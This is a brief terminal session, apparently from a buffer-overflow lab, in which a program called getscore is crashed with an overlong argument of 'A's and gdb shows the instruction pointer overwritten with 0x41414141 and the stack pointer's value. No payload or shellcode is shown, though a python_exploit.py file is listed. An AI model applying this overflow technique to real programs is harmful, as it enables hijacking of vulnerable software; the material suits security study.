 [root@localhost getscore]# ./getscore aaa AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Segmentation fault (core dumped)
[root@localhost getscore]# ls
core.11386 core.1647 dis.txt error.log getscore getscore.c python_exploit.py score.txt
[root@localhost getscore]# gdb -c core.1647
GNU gdb Red Hat Linux (5.3post-0.20021129.18rh)
Copyright 2003 Free Software Foundation, Inc.
GDB is free software, covered by the GNU General Public License, and you are
welcome to change it and/or distribute copies of it under certain conditions.
Type "show copying" to see the conditions.
There is absolutely no warranty for GDB.  Type "show warranty" for details.
This GDB was configured as "i386-redhat-linux-gnu".
Core was generated by `./getscore aaa AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAA'.
Program terminated with signal 11, Segmentation fault.
#0  0x41414141 in ?? ()
(gdb) info registers $esp
esp            0xbfffda20       0xbfffda20